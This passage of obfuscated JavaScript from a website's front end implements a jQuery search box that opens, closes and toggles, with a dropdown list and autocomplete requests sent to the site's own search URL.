_0x9070db=_0x585953,_0x5ab204={'\x61\x55\x66\x51\x69':function(_0xc799cc,_0x3fa1e5){var _0x1b5a06=_0x3908;return _0x739963[_0x1b5a06(0xf36,'\x6e\x48\x63\x73')](_0xc799cc,_0x3fa1e5);},'\x44\x75\x63\x48\x6e':function(_0x3b9b82,_0x44a7fb){var _0x18f3f3=_0x3908;return _0x739963[_0x18f3f3(0x7ca,'\x6f\x41\x78\x69')](_0x3b9b82,_0x44a7fb);},'\x72\x65\x6e\x63\x41':_0x739963[_0x9070db(0x563,'\x63\x6e\x5e\x6f')],'\x58\x57\x4c\x64\x6d':_0x739963[_0x9070db(0x181d,'\x47\x76\x58\x40')],'\x76\x71\x6a\x6e\x61':_0x739963[_0x9070db(0x13c1,'\x70\x28\x71\x29')],'\x45\x56\x57\x58\x69':_0x739963[_0x9070db(0x10ba,'\x6e\x5a\x73\x71')],'\x5a\x77\x44\x6d\x4d':_0x739963[_0x9070db(0xc06,'\x63\x6e\x5e\x6f')],'\x73\x57\x57\x4d\x6f':function(_0x3d7048,_0x487b59){var _0xb83d76=_0x9070db;return _0x739963[_0xb83d76(0xc5e,'\x6e\x48\x63\x73')](_0x3d7048,_0x487b59);},'\x79\x66\x6d\x5a\x6e':_0x739963[_0x9070db(0x228,'\x5a\x40\x6f\x58')],'\x75\x53\x77\x4b\x75':function(_0x469986,_0x157a77){var _0x5e6efc=_0x9070db;return _0x739963[_0x5e6efc(0xa28,'\x65\x28\x29\x74')](_0x469986,_0x157a77);},'\x6b\x73\x46\x6a\x57':_0x739963[_0x9070db(0x416,'\x6a\x2a\x4e\x66')],'\x43\x6f\x4c\x42\x6d':_0x739963[_0x9070db(0x187,'\x4b\x79\x71\x24')],'\x68\x7a\x50\x57\x72':_0x739963[_0x9070db(0x1e12,'\x61\x43\x77\x74')],'\x77\x4b\x73\x68\x4a':_0x739963[_0x9070db(0x1072,'\x30\x25\x56\x73')],'\x45\x63\x64\x6c\x74':function(_0x2320ce,_0x3a9793,_0x47b15f){var _0x20fb68=_0x9070db;return _0x739963[_0x20fb68(0x19cd,'\x30\x25\x56\x73')](_0x2320ce,_0x3a9793,_0x47b15f);},'\x66\x6d\x49\x75\x6f':function(_0x17fa24,_0x330194){var _0x3ded33=_0x9070db;return _0x739963[_0x3ded33(0x73f,'\x6a\x51\x7a\x59')](_0x17fa24,_0x330194);},'\x70\x51\x43\x7a\x43':_0x739963[_0x9070db(0x1cb6,'\x65\x28\x29\x74')],'\x4e\x53\x6c\x73\x51':_0x739963[_0x9070db(0x1229,'\x6e\x6f\x56\x6d')],'\x42\x43\x53\x71\x57':function(_0x4c6b1b,_0x56915d){var _0x112821=_0x9070db;return _0x739963[_0x112821(0x443,'\x7a\x54\x29\x45')](_0x4c6b1b,_0x56915d);},'\x4f\x76\x65\x4c\x69':_0x739963[_0x9070db(0x1dab,'\x38\x49\x2a\x73')],'\x72\x57\x67\x45\x6b':_0x739963[_0x9070db(0x4a8,'\x30\x25\x56\x73')],'\x53\x4b\x4e\x51\x6b':_0x739963[_0x9070db(0x17ef,'\x40\x43\x6c\x5d')],'\x50\x4d\x58\x64\x74':_0x739963[_0x9070db(0x189d,'\x41\x24\x73\x2a')],'\x72\x4c\x79\x4c\x4b':function(_0x4d9829,_0x3b487d){var _0x15048d=_0x9070db;return _0x739963[_0x15048d(0xaec,'\x5a\x40\x6f\x58')](_0x4d9829,_0x3b487d);},'\x6e\x67\x78\x44\x5a':_0x739963[_0x9070db(0xb3a,'\x4b\x79\x71\x24')],'\x52\x53\x78\x4a\x76':function(_0xa4362e,_0x15098e){var _0x4bde5e=_0x9070db;return _0x739963[_0x4bde5e(0x393,'\x63\x6e\x5e\x6f')](_0xa4362e,_0x15098e);},'\x6f\x5a\x6f\x54\x75':function(_0x3efb8e,_0x19f4ac){var _0x420252=_0x9070db;return _0x739963[_0x420252(0x1698,'\x6a\x2a\x4e\x66')](_0x3efb8e,_0x19f4ac);},'\x73\x44\x50\x4b\x4f':_0x739963[_0x9070db(0x4c7,'\x74\x53\x6d\x5d')],'\x47\x67\x59\x58\x6f':function(_0xafc9d3,_0xa7c50e){var _0x3f0ea8=_0x9070db;return _0x739963[_0x3f0ea8(0x1c3f,'\x46\x4d\x51\x36')](_0xafc9d3,_0xa7c50e);},'\x54\x55\x54\x4d\x47':function(_0xdb8c9c,_0x245175){var _0x5729e2=_0x9070db;return _0x739963[_0x5729e2(0x1c3d,'\x46\x4d\x51\x36')](_0xdb8c9c,_0x245175);},'\x4a\x70\x7a\x6e\x6b':_0x739963[_0x9070db(0x1cab,'\x46\x21\x74\x77')],'\x6a\x64\x61\x71\x68':_0x739963[_0x9070db(0x50f,'\x7a\x54\x29\x45')],'\x49\x6a\x78\x69\x49':function(_0x2f61c5,_0x4f4633,_0x20baff){var _0x4156cc=_0x9070db;return _0x739963[_0x4156cc(0x808,'\x4d\x69\x6c\x61')](_0x2f61c5,_0x4f4633,_0x20baff);},'\x6d\x46\x65\x67\x59':_0x739963[_0x9070db(0xac7,'\x23\x4a\x79\x26')],'\x61\x72\x47\x79\x42':_0x739963[_0x9070db(0xf40,'\x23\x4a\x79\x26')],'\x77\x6f\x50\x69\x64':function(_0x442df2,_0x4c5fff){var _0x2a8496=_0x9070db;return _0x739963[_0x2a8496(0x6be,'\x41\x24\x73\x2a')](_0x442df2,_0x4c5fff);},'\x61\x54\x6a\x50\x71':_0x739963[_0x9070db(0x19db,'\x6e\x6f\x56\x6d')],'\x69\x57\x68\x76\x44':_0x739963[_0x9070db(0x282,'\x6a\x51\x7a\x59')],'\x71\x6b\x71\x67\x64':function(_0x288b14,_0xf25db3){var _0x160f0d=_0x9070db;return _0x739963[_0x160f0d(0x183d,'\x41\x24\x73\x2a')](_0x288b14,_0xf25db3);},'\x6d\x6b\x41\x79\x55':_0x739963[_0x9070db(0x1c6f,'\x40\x25\x4b\x74')],'\x63\x75\x51\x59\x68':function(_0x4bd049,_0x3db05){var _0x16aae0=_0x9070db;return _0x739963[_0x16aae0(0xd20,'\x70\x28\x71\x29')](_0x4bd049,_0x3db05);},'\x62\x66\x6e\x43\x6e':_0x739963[_0x9070db(0x452,'\x7a\x67\x46\x26')],'\x7a\x55\x4f\x70\x48':function(_0x590612,_0x190359){var _0x42ce2b=_0x9070db;return _0x739963[_0x42ce2b(0x67d,'\x4c\x26\x66\x66')](_0x590612,_0x190359);},'\x4c\x74\x65\x62\x63':_0x739963[_0x9070db(0x6d0,'\x38\x49\x2a\x73')],'\x77\x4a\x62\x71\x61':function(_0x185537,_0x41b7b8){var _0x582b7b=_0x9070db;return _0x739963[_0x582b7b(0x365,'\x40\x25\x4b\x74')](_0x185537,_0x41b7b8);},'\x4a\x68\x74\x72\x52':_0x739963[_0x9070db(0xe20,'\x65\x28\x29\x74')],'\x79\x6d\x4f\x65\x74':function(_0x299484,_0x33e05b){var _0x574b79=_0x9070db;return _0x739963[_0x574b79(0x10bb,'\x4d\x33\x6b\x54')](_0x299484,_0x33e05b);},'\x42\x79\x73\x64\x65':_0x739963[_0x9070db(0x1122,'\x4c\x26\x66\x66')],'\x4b\x58\x58\x42\x71':function(_0x2b9796,_0x46ffd7){var _0x1d282d=_0x9070db;return _0x739963[_0x1d282d(0xd4f,'\x61\x43\x77\x74')](_0x2b9796,_0x46ffd7);},'\x47\x42\x79\x6e\x47':_0x739963[_0x9070db(0xe8f,'\x47\x65\x57\x54')],'\x66\x67\x79\x75\x70':function(_0x3f0d72,_0x2414b2){var _0x487dbb=_0x9070db;return _0x739963[_0x487dbb(0x1829,'\x61\x43\x77\x74')](_0x3f0d72,_0x2414b2);},'\x54\x77\x71\x63\x75':function(_0x25d2be,_0x2feb6c){var _0x315ca1=_0x9070db;return _0x739963[_0x315ca1(0xe84,'\x65\x28\x29\x74')](_0x25d2be,_0x2feb6c);},'\x47\x69\x4a\x55\x44':function(_0x536ed3,_0x170891){var _0x36c360=_0x9070db;return _0x739963[_0x36c360(0xc12,'\x69\x36\x76\x6b')](_0x536ed3,_0x170891);},'\x76\x64\x4b\x5a\x4b':function(_0x5b3db7,_0x4d9834){var _0x1dfb8c=_0x9070db;return _0x739963[_0x1dfb8c(0xe84,'\x65\x28\x29\x74')](_0x5b3db7,_0x4d9834);},'\x4f\x7a\x56\x46\x76':_0x739963[_0x9070db(0x1d1d,'\x6e\x5a\x73\x71')],'\x59\x44\x79\x44\x71':_0x739963[_0x9070db(0x19a0,'\x6f\x41\x78\x69')],'\x48\x4d\x4a\x61\x79':_0x739963[_0x9070db(0x1049,'\x4d\x69\x6c\x61')],'\x46\x4e\x74\x58\x43':_0x739963[_0x9070db(0x674,'\x25\x32\x65\x26')],'\x55\x48\x6d\x7a\x77':function(_0x46685f,_0x3af5a1){var _0xbf5833=_0x9070db;return _0x739963[_0xbf5833(0xf29,'\x52\x44\x49\x77')](_0x46685f,_0x3af5a1);},'\x6e\x48\x74\x66\x4c':_0x739963[_0x9070db(0x406,'\x6f\x24\x75\x49')],'\x7a\x54\x6e\x46\x6c':_0x739963[_0x9070db(0x17da,'\x7a\x67\x46\x26')],'\x76\x7a\x69\x67\x47':_0x739963[_0x9070db(0xfb6,'\x6d\x32\x50\x45')],'\x63\x58\x57\x66\x58':function(_0x3eefd6,_0x3d7d2c){var _0x15830e=_0x9070db;return _0x739963[_0x15830e(0x6d8,'\x69\x36\x76\x6b')](_0x3eefd6,_0x3d7d2c);},'\x4d\x52\x58\x42\x64':_0x739963[_0x9070db(0x1108,'\x4c\x26\x66\x66')],'\x6b\x6d\x6c\x73\x71':_0x739963[_0x9070db(0x1ccc,'\x4c\x26\x66\x66')],'\x55\x71\x68\x43\x6a':_0x739963[_0x9070db(0x1d60,'\x70\x28\x71\x29')],'\x4f\x52\x76\x67\x7a':function(_0x34bb5e,_0x296822){var _0x50b0e3=_0x9070db;return _0x739963[_0x50b0e3(0xbb3,'\x74\x53\x6d\x5d')](_0x34bb5e,_0x296822);},'\x6c\x4b\x4c\x71\x56':function(_0x16606f,_0x3f0281){var _0x51ec48=_0x9070db;return _0x739963[_0x51ec48(0x1e3e,'\x6e\x5a\x73\x71')](_0x16606f,_0x3f0281);},'\x7a\x6b\x68\x54\x59':_0x739963[_0x9070db(0x1db2,'\x69\x4c\x4c\x72')],'\x71\x68\x49\x78\x61':_0x739963[_0x9070db(0x3a8,'\x52\x44\x49\x77')],'\x42\x4c\x6b\x46\x6c':_0x739963[_0x9070db(0x1d8f,'\x5a\x59\x34\x79')],'\x6f\x4a\x61\x49\x55':_0x739963[_0x9070db(0x9e0,'\x6c\x65\x29\x4c')],'\x73\x6e\x68\x6a\x63':function(_0x251a09,_0x562115){var _0x4ec40c=_0x9070db;return _0x739963[_0x4ec40c(0x422,'\x77\x4d\x4c\x4b')](_0x251a09,_0x562115);}},_0x1e8ab7,_0x167011,_0x3392aa=_0x739963[_0x9070db(0x2cd,'\x4d\x69\x6c\x61')]($,_0x739963[_0x9070db(0x177c,'\x40\x43\x6c\x5d')]),_0x319297=_0x3392aa[_0x9070db(0x8bc,'\x33\x6a\x5a\x4d')](_0x739963[_0x9070db(0x579,'\x6e\x48\x63\x73')]),_0x5556a8=_0x3392aa[_0x9070db(0x1c84,'\x28\x62\x47\x28')](_0x739963[_0x9070db(0x8cc,'\x6f\x41\x78\x69')]),_0x58f3fe=_0x3392aa[_0x9070db(0x90e,'\x46\x4d\x51\x36')](_0x739963[_0x9070db(0x936,'\x4d\x69\x6c\x61')]),_0x5dda33=(0x0,_0x2c733a[_0x9070db(0x865,'\x6e\x48\x63\x73')])(0xfa),_0x40b84d=_0x739963[_0x9070db(0xe24,'\x40\x25\x4b\x74')]($,_0x739963[_0x9070db(0xc88,'\x38\x49\x2a\x73')])[_0x9070db(0x1bfd,'\x6c\x65\x29\x4c')](_0x739963[_0x9070db(0x103e,'\x38\x49\x2a\x73')])?_0x739963[_0x9070db(0x3c2,'\x4c\x26\x66\x66')]($,_0x739963[_0x9070db(0x14bf,'\x6e\x48\x63\x73')])[_0x9070db(0x1012,'\x23\x4a\x79\x26')](_0x739963[_0x9070db(0x1968,'\x69\x36\x76\x6b')])[_0x9070db(0x39d,'\x26\x4f\x78\x33')]():_0x739963[_0x9070db(0x260,'\x72\x56\x5e\x7a')],_0x395393={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0x319297[_0x9070db(0x1906,'\x32\x5a\x30\x66')](_0x739963[_0x9070db(0x12e7,'\x47\x65\x57\x54')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x319297[_0x9070db(0x215,'\x46\x21\x74\x77')](_0x739963[_0x9070db(0xc4e,'\x32\x5a\x30\x66')])},_0x58ef29={'\x6f\x70\x65\x6e\x53\x65\x61\x72\x63\x68':function(){var _0x1512d1=_0x9070db,_0xa9a5b1={'\x76\x49\x4b\x4b\x4b':function(_0x352c71,_0x236b9b){var _0x198631=_0x3908;return _0x5ab204[_0x198631(0xaed,'\x69\x36\x76\x6b')](_0x352c71,_0x236b9b);},'\x61\x59\x71\x73\x42':function(_0x21b294,_0x2df3f6){var _0x215626=_0x3908;return _0x5ab204[_0x215626(0xbad,'\x61\x43\x77\x74')](_0x21b294,_0x2df3f6);},'\x6c\x52\x79\x76\x6c':function(_0x4a19de,_0xfd15a4){var _0x494133=_0x3908;return _0x5ab204[_0x494133(0x1dc,'\x65\x28\x29\x74')](_0x4a19de,_0xfd15a4);},'\x52\x6e\x69\x6b\x52':_0x5ab204[_0x1512d1(0x188f,'\x59\x70\x28\x57')],'\x78\x68\x6a\x46\x50':_0x5ab204[_0x1512d1(0x10cd,'\x6a\x51\x7a\x59')],'\x59\x44\x72\x73\x78':function(_0x42584e,_0x80e5b0){var _0x232866=_0x1512d1;return _0x5ab204[_0x232866(0x1420,'\x4d\x69\x6c\x61')](_0x42584e,_0x80e5b0);},'\x49\x53\x48\x7a\x69':_0x5ab204[_0x1512d1(0xa7e,'\x72\x56\x5e\x7a')]};_0x5ab204[_0x1512d1(0x4c0,'\x7a\x67\x46\x26')](_0x5ab204[_0x1512d1(0x1bab,'\x6a\x51\x7a\x59')],_0x5ab204[_0x1512d1(0x1bad,'\x46\x4d\x51\x36')])?(_0x5ab204[_0x1512d1(0x197e,'\x4d\x69\x6c\x61')]($,_0x5ab204[_0x1512d1(0x29e,'\x4c\x26\x66\x66')])[_0x1512d1(0x849,'\x6e\x6f\x56\x6d')](_0x5ab204[_0x1512d1(0xd88,'\x4b\x79\x71\x24')]),_0x5ab204[_0x1512d1(0x1b3f,'\x4d\x69\x6c\x61')]($,_0x5ab204[_0x1512d1(0x1761,'\x69\x4c\x4c\x72')])[_0x1512d1(0x342,'\x6f\x24\x75\x49')](_0x5ab204[_0x1512d1(0x126a,'\x23\x4a\x79\x26')]),_0x3392aa[_0x1512d1(0x1d63,'\x77\x26\x4e\x37')](_0x5ab204[_0x1512d1(0x584,'\x4c\x26\x66\x66')]),_0x5556a8[_0x1512d1(0xf81,'\x6e\x48\x63\x73')]()):(_0xbac75b[_0x1512d1(0xa10,'\x65\x28\x29\x74')](),_0xa9a5b1[_0x1512d1(0x1c7c,'\x46\x4d\x51\x36')](0x26,_0x3a8eb2[_0x1512d1(0x10df,'\x6e\x48\x63\x73')])&&_0xa9a5b1[_0x1512d1(0xe50,'\x4c\x26\x66\x66')](0x28,_0x100a0f[_0x1512d1(0x165e,'\x65\x28\x29\x74')])||_0x23a74b[_0x1512d1(0xea9,'\x69\x36\x76\x6b')](),_0xa9a5b1[_0x1512d1(0x1c7b,'\x77\x26\x4e\x37')](0xd,_0x5f3e16[_0x1512d1(0x5a9,'\x33\x6a\x5a\x4d')])&&(_0x56c164[_0x1512d1(0x704,'\x33\x6a\x5a\x4d')](),_0x23bceb[_0x1512d1(0xd99,'\x6f\x24\x75\x49')](_0xa9a5b1[_0x1512d1(0xa0b,'\x28\x62\x47\x28')]),_0x5c2383[_0x1512d1(0x1127,'\x51\x46\x53\x66')](!0x1),_0x5f0847[_0x1512d1(0x1b46,'\x4b\x79\x71\x24')](_0xa9a5b1[_0x1512d1(0x149f,'\x25\x32\x65\x26')])),_0xa9a5b1[_0x1512d1(0x178b,'\x33\x6a\x5a\x4d')](0x26,_0x5a67f8[_0x1512d1(0x1c30,'\x38\x49\x2a\x73')])?_0x4822ed[_0x1512d1(0x2be,'\x39\x40\x66\x53')]('\x75\x70'):_0xa9a5b1[_0x1512d1(0x17ca,'\x6f\x41\x78\x69')](0x28,_0x54c219[_0x1512d1(0x298,'\x72\x56\x5e\x7a')])&&_0x383e32[_0x1512d1(0x23d,'\x47\x65\x57\x54')](_0xa9a5b1[_0x1512d1(0xe85,'\x7a\x67\x46\x26')]));},'\x63\x6c\x6f\x73\x65\x53\x65\x61\x72\x63\x68':function(){var _0x1c45ee=_0x9070db,_0x574c2d={'\x4b\x64\x67\x5a\x6d':function(_0x20aead,_0x2de7f1){var _0x2893a4=_0x3908;return _0x5ab204[_0x2893a4(0x1375,'\x6e\x6f\x56\x6d')](_0x20aead,_0x2de7f1);},'\x79\x70\x6d\x43\x55':_0x5ab204[_0x1c45ee(0x72c,'\x6d\x32\x50\x45')],'\x46\x73\x4a\x6d\x70':function(_0x15771f,_0x2b17a3){var _0x33b54b=_0x1c45ee;return _0x5ab204[_0x33b54b(0x1014,'\x30\x25\x56\x73')](_0x15771f,_0x2b17a3);},'\x78\x6a\x6d\x72\x7a':_0x5ab204[_0x1c45ee(0xef8,'\x40\x25\x4b\x74')],'\x73\x63\x59\x68\x6b':function(_0x5cdb48,_0x47e5f0,_0x5ed504){var _0x1b5544=_0x1c45ee;return _0x5ab204[_0x1b5544(0x1b56,'\x69\x36\x76\x6b')](_0x5cdb48,_0x47e5f0,_0x5ed504);}};if(_0x5ab204[_0x1c45ee(0x19c,'\x65\x28\x29\x74')](_0x5ab204[_0x1c45ee(0x99c,'\x47\x65\x57\x54')],_0x5ab204[_0x1c45ee(0x1a57,'\x4d\x33\x6b\x54')]))_0x5556a8[_0x1c45ee(0x938,'\x47\x65\x57\x54')]('')[_0x1c45ee(0x1d79,'\x4f\x55\x55\x6a')](_0x5ab204[_0x1c45ee(0x1af4,'\x6e\x5a\x73\x71')]),_0x3392aa[_0x1c45ee(0x2e1,'\x63\x65\x73\x79')](_0x5ab204[_0x1c45ee(0x584,'\x4c\x26\x66\x66')]);else{var _0x338365={'\x55\x71\x46\x64\x79':_0x574c2d[_0x1c45ee(0x10b2,'\x51\x46\x53\x66')]};_0x574c2d[_0x1c45ee(0x1c0b,'\x5a\x59\x34\x79')](_0x1552fc,function(){var _0x4d2dc6=_0x1c45ee,_0x4bdaab=_0x3e7d5d[_0x4d2dc6(0x7b1,'\x38\x49\x2a\x73')](_0xfcc6a8[_0x4d2dc6(0x15a0,'\x6a\x2a\x4e\x66')]());_0x574c2d[_0x4d2dc6(0x1bb5,'\x6c\x65\x29\x4c')]('',_0x4bdaab)?(_0x556f9c[_0x4d2dc6(0x1d31,'\x46\x21\x74\x77')](!0x1,null),_0x2d896a[_0x4d2dc6(0x4e1,'\x65\x28\x29\x74')](_0x574c2d[_0x4d2dc6(0xfbc,'\x6d\x32\x50\x45')])):_0x574c2d[_0x4d2dc6(0x4e6,'\x33\x6a\x5a\x4d')](_0x4bdaab,_0x5b6771)?(_0x2782af[_0x4d2dc6(0x4bc,'\x74\x53\x6d\x5d')](_0x4bdaab,function(_0x1be05a,_0x10945a){var _0x269e03=_0x4d2dc6;_0x120a30[_0x269e03(0x10a7,'\x6e\x48\x63\x73')](_0x4bdaab,_0x1be05a,_0x10945a),_0x532ae1[_0x269e03(0xbc4,'\x56\x77\x29\x24')](_0x338365[_0x269e03(0x11ab,'\x77\x26\x4e\x37')]);}),_0x2a1a08=_0x4bdaab):_0x1157fb[_0x4d2dc6(0xffb,'\x4b\x79\x71\x24')](_0x574c2d[_0x4d2dc6(0x12bf,'\x65\x28\x29\x74')]);},0x12c);}},'\x74\x6f\x67\x67\x6c\x65\x53\x65\x61\x72\x63\x68':function(){var _0x4f2a95=_0x9070db;if(_0x739963[_0x4f2a95(0x15ff,'\x63\x6e\x5e\x6f')](_0x739963[_0x4f2a95(0x1d37,'\x40\x43\x6c\x5d')],_0x739963[_0x4f2a95(0x1269,'\x6f\x41\x78\x69')])){var _0x5bbc46={'\x49\x70\x6b\x51\x6c':_0x5ab204[_0x4f2a95(0x7e8,'\x59\x70\x28\x57')],'\x41\x43\x62\x61\x66':function(_0x207929,_0x3c9527){var _0xe04f24=_0x4f2a95;return _0x5ab204[_0xe04f24(0x1b94,'\x25\x32\x65\x26')](_0x207929,_0x3c9527);},'\x76\x6f\x48\x74\x4a':function(_0x337f16,_0xba9fcb){var _0x375499=_0x4f2a95;return _0x5ab204[_0x375499(0x677,'\x6d\x32\x50\x45')](_0x337f16,_0xba9fcb);},'\x63\x49\x72\x72\x56':_0x5ab204[_0x4f2a95(0xae4,'\x4f\x55\x55\x6a')],'\x46\x5a\x6e\x6f\x62':_0x5ab204[_0x4f2a95(0x138e,'\x28\x62\x47\x28')],'\x79\x4a\x67\x54\x50':_0x5ab204[_0x4f2a95(0x1d6a,'\x72\x56\x5e\x7a')],'\x6b\x7a\x79\x6f\x4c':_0x5ab204[_0x4f2a95(0x1581,'\x40\x43\x6c\x5d')],'\x78\x64\x71\x54\x61':function(_0x77fa8e,_0x19579a){var _0x1edfa5=_0x4f2a95;return _0x5ab204[_0x1edfa5(0x1363,'\x41\x24\x73\x2a')](_0x77fa8e,_0x19579a);},'\x79\x68\x58\x4b\x69':function(_0x261932,_0x469a45){var _0x49784b=_0x4f2a95;return _0x5ab204[_0x49784b(0x2b7,'\x74\x53\x6d\x5d')](_0x261932,_0x469a45);},'\x65\x50\x69\x6d\x69':function(_0xf85f0a,_0x19303a){var _0x1cc6a5=_0x4f2a95;return _0x5ab204[_0x1cc6a5(0x1bf8,'\x5a\x59\x34\x79')](_0xf85f0a,_0x19303a);},'\x6c\x48\x4e\x6f\x61':_0x5ab204[_0x4f2a95(0x132a,'\x6c\x65\x29\x4c')],'\x54\x56\x76\x50\x55':function(_0x5c7447,_0x4ea763){var _0x3b608e=_0x4f2a95;return _0x5ab204[_0x3b608e(0x1571,'\x6c\x65\x29\x4c')](_0x5c7447,_0x4ea763);}};_0x5ab204[_0x4f2a95(0x1c2a,'\x70\x28\x71\x29')](_0x257cab,function(){var _0x48cea4=_0x4f2a95,_0x5ea80f=_0x323c24[_0x48cea4(0xa6a,'\x6d\x32\x50\x45')](_0x51d727[_0x48cea4(0x1d2d,'\x6c\x65\x29\x4c')]());_0x5bbc46[_0x48cea4(0x1caa,'\x26\x4f\x78\x33')]('',_0x5ea80f)?(_0x5bbc46[_0x48cea4(0x12c4,'\x23\x4a\x79\x26')](_0x222de6,_0x5bbc46[_0x48cea4(0x968,'\x4f\x55\x55\x6a')])[_0x48cea4(0x80e,'\x56\x77\x29\x24')](_0x5bbc46[_0x48cea4(0x502,'\x63\x6e\x5e\x6f')],_0x5bbc46[_0x48cea4(0xd72,'\x41\x24\x73\x2a')]),_0x5804f2[_0x48cea4(0x5b3,'\x77\x26\x4e\x37')](!0x1,null),_0x4aac66[_0x48cea4(0x1044,'\x77\x4d\x4c\x4b')](_0x5bbc46[_0x48cea4(0x171a,'\x39\x40\x66\x53')])):(_0x5bbc46[_0x48cea4(0x1466,'\x6a\x51\x7a\x59')](_0x865e0a,_0x5bbc46[_0x48cea4(0xb00,'\x38\x49\x2a\x73')])[_0x48cea4(0x1e0,'\x38\x49\x2a\x73')](_0x5bbc46[_0x48cea4(0x1779,'\x6f\x70\x5b\x39')],_0x5bbc46[_0x48cea4(0x1df5,'\x4d\x33\x6b\x54')](_0x5bbc46[_0x48cea4(0x427,'\x6e\x6f\x56\x6d')](_0x5bbc46[_0x48cea4(0x996,'\x26\x4f\x78\x33')](_0x5bbc46[_0x48cea4(0x18c3,'\x47\x76\x58\x40')],_0x5ea80f),'\x2e\x24'),_0x5ea80f)),_0x5bbc46[_0x48cea4(0x1e40,'\x4d\x33\x6b\x54')](_0x5ea80f,_0x484e56)?(_0x1d21a8[_0x48cea4(0xcf9,'\x25\x32\x65\x26')](_0x5ea80f,function(_0x4e4404,_0x101569){var _0x57b3f4=_0x48cea4;_0x26c978[_0x57b3f4(0x11a4,'\x4d\x69\x6c\x61')](_0x5ea80f,_0x4e4404,_0x101569),_0x25e4b6[_0x57b3f4(0xdea,'\x70\x28\x71\x29')](_0x5bbc46[_0x57b3f4(0x3e0,'\x69\x36\x76\x6b')]);}),_0x49eb81=_0x5ea80f):_0x1ebd10[_0x48cea4(0xe4f,'\x52\x44\x49\x77')](_0x5bbc46[_0x48cea4(0x1966,'\x63\x6e\x5e\x6f')]));});}else _0x3392aa[_0x4f2a95(0x1111,'\x6f\x41\x78\x69')](_0x739963[_0x4f2a95(0xcd1,'\x6a\x2a\x4e\x66')])?this[_0x4f2a95(0x13df,'\x5a\x59\x34\x79')]():this[_0x4f2a95(0xc25,'\x70\x28\x71\x29')]();},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0xe87c48){var _0x232393=_0x9070db;_0x5ab204[_0x232393(0x14bb,'\x46\x21\x74\x77')](_0x5ab204[_0x232393(0xd36,'\x7a\x54\x29\x45')],_0xe87c48)||_0x5ab204[_0x232393(0x995,'\x4d\x69\x6c\x61')](0x0,_0x58f3fe[_0x232393(0xb23,'\x32\x5a\x30\x66')]('\x6c\x69')[_0x232393(0x11d7,'\x52\x44\x49\x77')])?_0x58f3fe[_0x232393(0x2e1,'\x63\x65\x73\x79')](_0x5ab204[_0x232393(0x3f7,'\x63\x6e\x5e\x6f')])[_0x232393(0x14ad,'\x40\x43\x6c\x5d')]('\x61')[_0x232393(0xd7b,'\x41\x24\x73\x2a')](_0x5ab204[_0x232393(0x146d,'\x4b\x79\x71\x24')]):_0x5ab204[_0x232393(0x1349,'\x52\x44\x49\x77')](_0x5ab204[_0x232393(0x681,'\x6e\x6f\x56\x6d')],_0xe87c48)&&_0x58f3fe[_0x232393(0x1d92,'\x33\x6a\x5a\x4d')](_0x5ab204[_0x232393(0x1e4a,'\x46\x21\x74\x77')]);},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x41ffea,_0x50a233){var _0x481e44=_0x9070db,_0x7aa19c={'\x55\x58\x70\x4b\x79':function(_0x41ed4f,_0x16df86){var _0x57a891=_0x3908;return _0x739963[_0x57a891(0x4ff,'\x4c\x26\x66\x66')](_0x41ed4f,_0x16df86);},'\x55\x62\x4b\x76\x44':function(_0xeeee5c,_0x452605){var _0x2ce24a=_0x3908;return _0x739963[_0x2ce24a(0x144d,'\x65\x28\x29\x74')](_0xeeee5c,_0x452605);},'\x49\x48\x48\x48\x5a':function(_0x2e6191,_0x404fe3){var _0x84a239=_0x3908;return _0x739963[_0x84a239(0xb41,'\x6f\x41\x78\x69')](_0x2e6191,_0x404fe3);},'\x76\x78\x66\x65\x6c':_0x739963[_0x481e44(0x15f8,'\x6f\x70\x5b\x39')],'\x6d\x78\x48\x68\x69':_0x739963[_0x481e44(0x1337,'\x46\x21\x74\x77')],'\x66\x63\x59\x6c\x47':function(_0x26fc3c,_0x657517){var _0x1e22bf=_0x481e44;return _0x739963[_0x1e22bf(0x4b0,'\x4f\x55\x55\x6a')](_0x26fc3c,_0x657517);},'\x4c\x65\x65\x46\x63':_0x739963[_0x481e44(0x128d,'\x6c\x65\x29\x4c')],'\x79\x4c\x76\x57\x62':function(_0x484b79,_0x4c1e61){var _0xb57da6=_0x481e44;return _0x739963[_0xb57da6(0x10c3,'\x6a\x2a\x4e\x66')](_0x484b79,_0x4c1e61);},'\x73\x78\x4e\x49\x47':_0x739963[_0x481e44(0x45f,'\x7a\x54\x29\x45')],'\x78\x6c\x45\x61\x75':_0x739963[_0x481e44(0x11a1,'\x6e\x6f\x56\x6d')],'\x51\x51\x42\x69\x66':_0x739963[_0x481e44(0x1603,'\x6e\x5a\x73\x71')],'\x7a\x65\x66\x64\x4c':_0x739963[_0x481e44(0x154e,'\x6e\x6f\x56\x6d')],'\x64\x7a\x63\x43\x4e':function(_0x345bc0,_0x360ab1,_0x8454b6){var _0x226bf3=_0x481e44;return _0x739963[_0x226bf3(0x808,'\x4d\x69\x6c\x61')](_0x345bc0,_0x360ab1,_0x8454b6);}},_0x4f366e,_0x40a940;_0x167011&&_0x167011[_0x481e44(0x11ac,'\x6f\x24\x75\x49')]&&_0x167011[_0x481e44(0x214,'\x6a\x51\x7a\x59')](),_0x739963[_0x481e44(0x4fb,'\x6a\x2a\x4e\x66')](!0x1,_0x41ffea)&&(_0x167011=$[_0x481e44(0x350,'\x47\x65\x57\x54')]({'\x75\x72\x6c':_0x395393[_0x481e44(0x14b6,'\x77\x4d\x4c\x4b')],'\x74\x79\x70\x65':_0x739963[_0x481e44(0x11b4,'\x6f\x70\x5b\x39')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x739963[_0x481e44(0x536,'\x4f\x55\x55\x6a')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x41ffea,'\x66\x72\x6f\x6d':_0x739963[_0x481e44(0xf54,'\x63\x65\x73\x79')],'\x6c\x61\x6e\x67':_0x40b84d,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0x207696){var _0x204d98=_0x481e44,_0x105227={'\x68\x76\x51\x5a\x4b':function(_0x5df0da,_0x335e4e){var 